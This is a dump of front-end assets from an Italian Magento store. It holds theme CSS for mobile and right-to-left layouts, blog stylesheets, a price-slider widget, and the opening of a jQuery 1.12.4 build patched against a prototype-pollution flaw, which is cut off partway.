		line-height: 18px;
		padding: 10px 0;
	}
	.payment{
		padding: 0 35px;
	}
	#backtotop .fa{
		padding: 0;
	}
	#backtotop{
		bottom:63px;
		right:6px;
	}
	.nav-toggle:before{
		font-size: 22px;
	}
	.header-icons .more-info{
		display: inline-block;
		width:calc(100%/4);
	}
	.header-icons .minicart-wrapper{
		width:calc(100%/4);
		text-align: center;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 20px;
		color: #666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		text-transform: uppercase;		
		font-size: 10px;
		display: block;
		margin-top: -8.5px;
		color:#333;
	}
	.header-icons .more-info .toggle-tab .hidden{
		display: none !important;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		background: #445268;
		width:100%;
		left:0;
		padding: 10px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column a{
		font-size: 0;
		padding: 0;
		color: #fff;
	}
	.main-header .support span.icon{
		color:#fff;
	}
	.header-icons .more-info  .below-column ul{
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column ul li{
		float: none;
		display: flex;
		width:calc(100%/4);
		justify-content: center;
	}
	
	.header-icons .more-info  .below-column a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height:auto;
	}
	.header-icons .more-info  .below-column a:after{
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}	
	.header .top-mobile .support .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;		
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header .top-right{
		display: none;
	}
	.header .header-top .top-left{
		flex-wrap: wrap;
	}
	.header .welcome-msg{
		margin-right: 0;
		width: 100%;
	}
	.header-icons .toggle-content .main-header{
		width:calc(100%/5);
	}
	.header-icons .toggle-content .below-column{
		flex:1;
	}
	.header-icons .toggle-content .below-column .links-wrapper-separators{
		width:100%;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 58px !important;
		z-index: 99;
	}
	.minicart-wrapper .block-minicart{
		border-width: 0 0 5px 0;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-3px;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .alotheme .text-account{
		display: block;
	}
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.login-container .block .block-content{
		padding: 20px;
	}
	.fieldset > .legend + br{
		display: none;
	}
	.products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-bottom: 10px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item{
		margin-bottom: 35px;
	}
	.customer-welcome .customer-menu{
		bottom: 100%;
	}
	.customer-welcome .action.switch:after{
		content: "\f106";
	}
	.customer-welcome.active .action.switch:after{
		content: "\f107";
	}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title{
		font-size: 14px;
	}
	.pagecrumbs-title, .page-title-wrapper h1 span{
		font-size: 16px;
	}
	.cart-container .cart.main .action{
		width: 100%;
		text-align: center;
	}
	.cart-summary{
		padding-left: 0;
		padding-right: 0;
	}	
	.actions-toolbar >.primary .action{
		width:100%;
		text-align: center;
	}
	.actions-toolbar .primary a.action{
		width:100%;
		text-align: center;
	}
	.action.captcha-reload{
		width:100%;
		text-align: center;
	}	
	.block-reorder .actions-toolbar >.primary .action{
		width:auto;		
		text-align: center;
	}	
	.block-reorder .actions-toolbar .secondary{	
		line-height: 35px;
		padding-inline-start: 10px;
	}
	.block-reorder .actions-toolbar .secondary .action{
		display: inline-block;
	}
	.block-reorder .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.store-item .onmap .onclick-map{
		width:100%;
		text-align: center;
	}
	.opc-estimated-wrapper{
		padding: 18px 0;
	}
	.opc-estimated-wrapper .estimated-block .estimated-label{
		font-size: 16px;
	}
	.opc-progress-bar-item>span{
		font-size: 15px;
	}	
	.checkout-payment-method .payment-method-content{
		padding-left: 0;
	}
	.checkout-payment-method .payment-method-billing-address .billing-address-details{
		padding: 0;
	}
	.checkout-payment-method .payment-method-title{
		padding: 15px 0;
	}
	.page-wrapper{
		padding-bottom: 58px;
	}
	.account .column.main .block .block-title{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.account .column.main .block .block-title >.action{
		font-size: 12px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item-info{
		width:100%;
	}
	.products-grid.wishlist{
		margin-right: 0;
	}
	.block-minicart .block-content > .actions > .primary .action.primary{
		margin: 0;
		width:100%;
	}
	.block-minicart .block-content > .actions .secondary .viewcart{
		margin: 0;
		width:100%;
	}
	.detail-about .left-detail-about .box:nth-child(3), .detail-about  .left-detail-about .box:nth-child(4){
		margin-bottom: 50px;
	}	
	.about-us-box-2 .box-layout-2 .index-code{
		font-size: 25px;
	}
	.store-title .title-store, .contact-content .page-subheading{
		font-size: 16px;
	}
	.post-list-wrapper .post-list .post-read-more, .post-view .post-read-more{
		width:100%;
		text-align: center;
	}
	.products-list .item .product-item-details{
		width:100%;
		padding: 0;
	}
	.products-list .images-container{
		width:100%;
	}
	body .searchsuite-autocomplete{
		width: 100%;
	}
	body .searchsuite-autocomplete ul{
		max-height: 140px;		
	}
	body .searchsuite-autocomplete .price-box .price{
		font-size: 16px;
	}
	body .searchsuite-autocomplete .price-box .old-price .price{
		font-size: 13px;
	}
	.header .form-search .catalogsearch{
		position: static;
	}
	.header .form-search .catalogsearch-box{
		width:28%;
	}
	.custom-slide{
		left:0;
	}
	.opc-block-summary .minicart-items .product-item-details{		
		padding-left: 0;		
	}
	.opc-block-summary .product-item .product-item-inner{
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	.opc-block-summary .product-item .product-item-name-block{
		width:100%;
		padding-top: 10px;
	}
	.checkout-container .modal-custom .action-close{
		right:10px;
	}
	.opc-wrapper .step-title,
	.opc-block-shipping-information .shipping-information-title,
	.opc-block-summary>.title, 
	.checkout-agreements-items .checkout-agreements-item-title{
		font-size: 20px;
	}
	.minicart-items .product-item-details .price{
		font-size: 18px;
	}
	.banner-show-3 img{
		width:100%;
	}
	.banner-show-3 .banner-boder-zoom{
		max-width: none;
	}
	.padding-lr-5{
		padding-left: 15px;
		padding-right: 15px;
	}
	.banner-boder-zoom a img{
		width: 100%;
	}
	.payment{
		padding: 0;
	}	
	.absolute-countdown .alo-count-down{
		padding: 0;
	}
	.cms-page-product.box-products-two  .magictabs{
		display: flex;
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		padding-bottom: 8px;
	}
	.cms-page-product.box-products-two  .magictabs .item .title{
		top:0;
	}
	.footer_links_company .links li a{
		margin: 0;
	}
	.header .welcome-msg{
        width:auto;
    }
    .header .header-top .top-left .tool-setting{
        width:auto;
        border: none;
    }
   
    .header .header-top .top-left{
        justify-content:space-between;
    }
  }
  @media(max-width:375px){
	.header .header-content .row{
		padding: 0;
	}
  }
  @media(max-width:360px){
  	.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
  		margin-right: 6px;
  	}
	.cookie-message .page-wrapper{
	  padding-bottom: 180px;
	}
	.cookie-message #backtotop{
	  bottom: 190px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  margin: 0;
	  transform: none;
	  top:15vh;
	}
	.block-subscribe .actions{
		float:none;
	}
	.block-subscribe .actions button.button{
		width:100%;
		border-radius: 3px;
	}
	.slick-next{
		right:0;
	}
	.slick-prev{
		left:0;
	}
	.cms-static-product .box-products .content-products .slick-slider{
		padding-bottom: 30px;
	}	
	.data.table .custom-qty{
		width:115px;
	}
	.modal-popup.modal-slide.modals-ajaxcart{
		max-width: 100%;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
		max-width: 100%;
	}
  }
  @media only screen and (max-width: 320px) and (min-width: 240px){
	.header .below-column ul li a:before{
	  margin: 0 12px 0 0;
	}
  }
/*RTL*/
@media (max-width: 1200px) and (min-width: 992px){
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
		right:0;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		left:0;
		right:auto;
	}
  }
@media(max-width:991px){
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		right: auto;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
	}	
	.rtl .nav-sections{
		left:auto;
		right: calc(-1 * (100% - 54px));
	}
	.nav-open .rtl .nav-sections{
		left:auto;
		right:0;
	}
	.nav-before-open.nav-open .rtl .nav-toggle{
		right:auto;
		left:0;
	}
	.nav-before-open .rtl .page-wrapper{
		left:auto;
		right:0;
	}
	.nav-open .rtl .page-wrapper{
		left:auto;
		right:100%;
	}
	.rtl .breadcrumbs{
		text-align: start;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}	
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 28px;
	}
	.rtl .alotheme .icons{
		font-size: 26px;
	}
	.rtl .sorter{
		padding-right: 0;
	}	
	.rtl .header-icons .below-column ul li:not(:last-child) a	{
		border: none;
	}
	.rtl .support{
		padding-left: 0;
	}
	.rtl .main-header .support span.icon{
		padding-left: 0;
	}
	.rtl .content-products .product-item:nth-child(3n+1){
		clear: none;
	}
	.rtl .home-slider .text-slide{
		right:50px;
	}
	
}
@media(max-width:767px){
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before{
		margin-right: 0;
		margin-left: 10px;
	}	
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .block-compare .actions-toolbar .secondary{
		padding-right: 10px;
		padding-left: 0;
	}
	.rtl .cart-summary{
		float:none;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-edit, 
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		right:auto;
		left:16px;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		left:0;
	}
	.rtl .opc-wrapper{
		padding-left: 0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .form.create.account .actions-toolbar .secondary{
		float: none;
	}
	.rtl .actions-toolbar .secondary{
		float:none;
	}
	.rtl .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-left: 20px;
	}
	.rtl .opc-wrapper{
		float: none;
	}
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
		float:none;
	}
	.rtl .checkout-container .opc-estimated-wrapper .minicart-wrapper{
		right:auto;
		left:0;
	}
}
@media(max-width:639px){
	.rtl .alo-toggle .toggle-content:after{
		right:auto;
	}
	.rtl .toolbar .modes{
		right:auto;
		left:0;
	}
	.rtl .sidebar .filter-title strong{
		left:auto;
		right:15px;
	}
}
@media(max-width:480px){
	.rtl .header .header-logo .logo{
		padding-left: 0;
		padding-right: 0;
	}	
	.rtl .header .welcome-msg:before{
		display: none;
	}
	.rtl .header .header-top .top-left .top-mobile:last-child{
		padding: 0;
		margin-left: 0;
		margin-right: 20px;
	}
	.rtl .header .top-mobile .toggle-content{
		right:auto;
		left: 0;
	}
	.rtl .page-header .currency.switcher .options:before{
		display: none;
	}
	.rtl .tool-setting .header-setting{
		float:none;
	}
	.rtl .minicart-wrapper .block-minicart:after{
		left: 54px;
	}
	.rtl .header .tool-account .toggle-content{
		right:auto;
	}
	.rtl .header-icons .tool-setting,.rtl .header-icons .more-info{
		margin-left: 0;
		margin-right: 0;
		padding-right: 0;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}
	.rtl .header-icons .more-info .below-column a:before{
		display: block;
	}
	.rtl .header-icons .more-info .below-column ul li{
		margin-left: 0;
		margin-right: 0;
	}
	.rtl .header-icons .more-info .below-column ul{
		flex-direction: row-reverse;
	}
	.rtl .header .welcome-msg{
		margin-left: 0;
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top{
		margin-right: 0;
		padding-left: 5px;		
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top:before{
		right:auto;
		left:0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .header .form-search .catalogsearch-box span, .rtl .alotheme .wishlist, .rtl .alotheme .onclick, .rtl .minicart-text{
		text-align: center;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}	
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .actions-toolbar .primary .action{
		margin: 0;
	}
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 20px;
	}
	.rtl .alotheme .icons{
		font-size: 20px;
	}
	.rtl .minicart-wrapper .action.showcart .counter.qty{
		height: 20px;
		line-height: 20px;
		width: 20px;
	}
	.rtl .products-list .item .product-item-details{
		padding: 0;
	}
	.rtl .opc-block-summary .minicart-items .product-item-details{
		padding-right: 0;
	}
	.rtl .checkout-container .modal-custom .action-close{
		left:10px;
		right:auto;
	}
	.rtl #backtotop{
		left:6px;
	}
	.rtl .header .welcome-msg,.rtl .header-setting.currency_top{
		border: none;
	}
	.rtl .home-slider .text-slide{
		right:20px;
	}
	.rtl .absolute-countdown .alo-count-down{
		padding: 0;
	}
}
@media(max-width:360px){
	.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
		margin-left: 6px;
	}
	.rtl .social-link{
		margin: 0  0 0 10px;
	}
	.rtl .block-subscribe .actions button.button{		
		border-radius: 3px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css
body_size: 1477
content:
/**
 * Copyright © 2015 Ihor Vansach (ihor@magefan.com). All rights reserved.
 * See LICENSE.txt for license details (http://opensource.org/licenses/osl-3.0.php).
 *
 * Glory to Ukraine! Glory to the heroes!
 */

.clearfix:after {
  content:"";
  display:table;
  clear:both;
}
.post-holder {margin-bottom: 20px;}
.post-list .post-holder{margin-bottom: 45px;}
.post-holder .post-header {position:relative;}
.post-holder .post-header .post-info {padding: 0px;float: left;}
.post-holder .post-header .post-info .item .label,.post-holder .post-header .post-info .item a{font-size: 13px;}
.post-holder .post-header .post-info .item .label{color: #9f9f9f;font-weight: normal;padding: 0;}
.post-holder .post-header .post-info .item a{color: #2f2f2f;}
.post-holder .post-header .post-info .dash,.post-ftimg-hld .post-info .item.post-categories,.post-ftimg-hld .post-info .dash,.post-ftimg-hld .post-info span.label{display: none;}
.post-holder .post-header .post-info .dash{padding: 0 5px;}
.item.post-categories{padding: 0px;}
.block-categories .accordion li a,.block-recent-posts .item a,
.block-archive .item a,.post-bottom .block-content .item a{font-size: 14px;}
.post-ftimg-hld{position: relative;}
.post-list {list-style: none;}
.post-list .post-text-hld{margin: 0px;padding: 0;}
.post-content .post-description ul,
.post-content .post-description ol {list-style-position: inside;}
.post-content .post-description .post-ftimg-hld {margin:0;}
.post-view .post-content .post-description .post-ftimg-hld img {width:100%; padding: 0px; margin:0px;}
.addthis_toolbox{padding: 0px;}
@media (max-width: 496px) {
  .post-content .post-description .post-ftimg-hld {width: 100%; margin:0px;}
}

.post-list .post-header .post-title a,.post-view .post-header .post-title a {font-size: 14px;font-weight: bold;line-height: normal;outline: medium none;text-decoration: none;text-transform: uppercase;}
.post-list .post-header .post-title,.post-view .post-header .post-title {margin: 0px;padding: 13px 0 5px;}
.post-text-hld{padding: 10px 0;}
.post-text-hld p{color: #666; font-size: 14px;line-height: 20px;margin: 0;}
.blog-index-index .sidebar .block .block-content,.blog-post-view .sidebar .block .block-content,.blog-category-view .sidebar .block .block-content,.blog-tag-view .sidebar .block .block-content{padding: 15px 0;}
.post-view .post-holder .post-header .addthis_toolbox {float: right;padding-top:5px;}
.post-view .post-bottom {margin-top:30px;}
.post-view .block.related .block-content .products-textlink{padding-bottom: 10px;}
.post-view .block {margin-bottom: 0px;}
.post-nextprev-hld {margin-bottom: 10px;}
.widget.block-categories ul {padding: 15px 0px;}
.widget.block-categories ul ul {margin-left:20px;}
.widget.block-categories ul,.widget.block-categories li {margin: 0px;}
.widget.block-categories li,.sidebar .widget.block-recent-posts .item,.widget.block-archive .item,.tagclaud-hld span{border-bottom: 1px solid #e6e6e6;line-height: normal;padding: 10px 18px;}
.widget.block-categories li:last-child,.sidebar .widget.block-recent-posts .item:last-child,.widget.block-archive .item:last-child,.tagclaud-hld span:last-child{border: 0;}
.tagclaud-hld span{display: block;}
.tagclaud-hld{padding: 15px 0px;}
.widget.block-rss .rss-icon {float: left; width: 23px; padding-right: 10px;}
.widget.blog-search {width:100%;margin-bottom: 40px;position: relative;z-index: 4;}
.widget.blog-search .block-content {margin-bottom: 0;}
.block.blog-search .actions{padding:0;}
.widget.blog-search  label {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;text-decoration: none;display: inline-block;float: right;}
.widget.blog-search .control {border-top: 0;margin: 0;padding: 0;clear: both;}
.widget.blog-search input {position: static;padding-right: 35px; margin: 0;left: -300%;}
.widget.blog-search .action.search {position: absolute;right: 0px;top: 0; z-index: 1;display: inline-block;background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0;text-decoration: none;text-shadow: none;font-weight: 400;}
.widget.blog-search .action.search:before {-webkit-font-smoothing: antialiased;font-size: 16px;line-height: 32px;color: #8f8f8f; content: attr(data-icon);font-family: "Simple-Line-Icons";margin: 0;vertical-align: top;display: inline-block;font-weight: normal;overflow: hidden;speak: none; text-align: center;}
.widget.blog-search .action.search > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px; overflow: hidden;padding: 0; position: absolute;width: 1px;}
@media only screen and (max-width: 479px) {
	.post-list .post-content .post-description .post-ftimg-hld, .post-list .post-content .post-text-hld{width: 100%;}
	.post-list .post-content .post-description .post-ftimg-hld {padding: 0 0px 10px 0;}
	.item.post-categories {float: none;padding: 0;}
	.post-list .post-posed-date,.post-view .post-posed-date,.post-holder .post-header .post-info,.addthis_toolbox{float: none !important;}
	.addthis_toolbox{padding: 2px 0 0 0px;}
}


--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css
body_size: 1054
content:
/* Block: index */
.alo-blog .block{margin-bottom: 0;}
.alo-blog .block .block-content{margin-bottom: 0;padding: 0;border: 0;background-color: transparent;}
.blog-image,.postcontent{position: relative;}
.alo-blog .blog-image,.alo-blog .blog_short_text{float: left;width: 50%;}
.post-text-hld.shortcontent-text,.post-text-hld.shortcontent-text p{line-height: 20px;color: #666666;padding-top: 0;}
.blog_short_text{padding: 0 0 0 10px;}
.blog_short_text .post-text-hld,.blog_short_text .post-text-hld p {color: #666;font-size: 14px;clear: both;}
.block-recent-posts .block-content .blog_short_text .item.post-posed-date{padding: 0;}
.blog_short_text .item.post-posed-date,.blog_short_text .post-date-bottom{margin: 0;}
.post-posed-date{padding: 0px;margin: 0;font-size: 14px;color: #222;line-height: 35px;padding: 0 8px;border-radius: 3px;display: inline-block;}
.post-posed-date .fa {font-size: 16px;padding-right: 10px;display: none;}
.post-list-wrapper .post-list:before, .post-list-wrapper .post-list:after {display: table;content: " ";}
.post-list-wrapper .post-list .post-holder:nth-child(2n+1) {clear: left;}

.cats,.blog_short_text .post-categories {line-height: 17px;margin-bottom: 18px;padding-bottom: 8px;position: relative;}
.cats:before,.blog_short_text .post-categories:before {border-bottom: 2px solid #e7e7e7;bottom: 0;content: "";height: 0;position: absolute;width: 20px;}
.cats span,.blog_short_text .post-categories a {color: #df5c53;font-size: 12px;letter-spacing: 2px;text-transform: uppercase;}
.blog_short_text .post-info a.post-item-link{padding: 10px 0;}
.post-info a.post-item-link{display: block;font-size: 15px;line-height: 1.2;font-weight: bold;text-transform: uppercase;}
.post-info a.post-item-link:hover{text-decoration: underline;}
.post-read-more {margin: 10px 0 0;padding: 0px;display: inline-block;color: #666;text-align: left;font-size: 14px;font-weight: normal;}
.post-read-more:after {content: "\f0a9";font-family: FontAwesome;padding-left: 5px;vertical-align: middle;}
.post-list-wrapper .post-list {margin: 0 -15px 0 -15px; margin: 0 -15px;overflow: hidden;padding: 0;}
.post-list-wrapper .post-list:before, .post-list-wrapper .post-list:after {display: table;content: " ";}
.post-list-wrapper .post-title-holder,.post-view  .post-title-holder{border-bottom: 1px solid #e6e6e6;margin: 0 0 20px;padding: 0 0 15px;}
.post-list-wrapper .post-posed-date,.post-view .post-posed-date{background-color: transparent; border-radius: 0;border-right: 1px solid #e6e6e6;font-size: 13px;color: #666666; margin-right: 10px;padding: 0 10px 0 0;float: left;line-height: normal;}
.post-list-wrapper .post-posed-date .value,.post-view  .post-posed-date .value{padding: 0;line-height: normal;}
.post-list-wrapper .item.post-categories,.post-view .item.post-categories{float: left;}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{line-height: 37px;margin-top: 15px;padding: 0 26px;font-size: 14px;color: #222;border-radius: 3px;border: 1px solid #be952c;background-color: #f2c557;font-weight: 600;}
.post-list-wrapper .post-list .post-read-more:after{display: none;}
.post-bottom .block-title.title,.catalog-product-view .block-title.title{border-color: #eee;border-style: solid;border-width: 0 0 3px;margin-bottom: 30px;padding: 20px 0 0;}
.post-nextprev-hld{text-align: right;}
.nextprev-link.next-link{padding-left: 15px;}
.catalog-product-view .block.related ul.block-content, .catalog-product-view .block.related ol.block-content {padding: 0 0 0 30px;}
.post-view .products-grid .product-items{padding: 0;}


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magepow_Layerednav/js/priceslider.js
body_size: 747
content:
/*
 * *
 *  * Magepow
 *  * @category    Magepow
 *  * @copyright   Copyright (c) 2014 Magepow (http://www.magepow.com/)
 *  * @license     http://www.magepow.com/license-agreement.html
 *  * @Author: DavidDuong
 *  * @@Create Date: 4/16/19 3:20 PM
 *  * @@Modify Date: 7/14/20 3:20 PM
 *
 *
 */

define([
    'jquery',
    'Magento_Catalog/js/price-utils',
    'Magepow_Layerednav/js/layerednav',
    'jquery-ui-modules/slider',
    'jquery-ui-modules/widget'
], function($, ultil) {
    "use strict";

    $.widget('magepow.LayerednavSlider', $.magepow.layerednav, {
        options: {
            sliderElement: '#layerednav_price_slider',
            textElement: '#layered_ajax_price_text'
        },
        _create: function () {
            var self = this;
            $(this.options.sliderElement).slider({
                range: true,
                min: self.options.minValue,
                max: self.options.maxValue,
                values: [self.options.selectedFrom, self.options.selectedTo],
                slide: function( event, ui ) {
                    self.displayText(ui.values[0], ui.values[1]);
                },
                change: function(event, ui) {
                    self.ajaxSubmit(self.getUrl(ui.values[0], ui.values[1]));
                }
            });
            this.displayText(this.options.selectedFrom, this.options.selectedTo);
        },

        getUrl: function(from, to){
            return this.options.ajaxUrl.replace(encodeURI('{price_start}'), from).replace(encodeURI('{price_end}'), to);
        },

        displayText: function(from, to){
            $(this.options.textElement).html('<span class="from_fixed">'+this.formatPrice(from) + '</span><span class="space_fixed"> - </span><span class="to_fixed">' + this.formatPrice(to)+'</span>');
        },

        formatPrice: function(value) {
            return ultil.formatPrice(value, this.options.priceFormat);
        }
    });

    return $.magepow.LayerednavSlider;
});


--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
